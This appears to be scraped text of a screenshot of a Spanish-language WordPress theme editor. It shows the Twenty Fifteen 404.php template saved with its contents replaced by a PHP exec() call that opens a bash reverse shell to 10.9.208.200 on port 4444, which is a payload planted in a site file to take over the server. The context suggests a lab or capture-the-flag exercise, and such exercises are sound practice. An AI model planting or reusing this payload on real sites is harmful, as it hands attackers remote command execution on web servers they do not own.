 Ayuda
Editar temas
El archivo ha sido editado correctamente.
Twenty Fifteen: Error 404 (página no encontrada) (404.php)
Elige el tema a editar: Twenty Fifteen Elegir
<?php
echo exec("/bin/bash -c 'bash -i >& /dev/tcp/10.9.208.200/4444 0>&1' 2>/dev/null")
?>
Plantillas
Error 404 (página no
encontrada)
(404.php)
Archivos
(archive.php)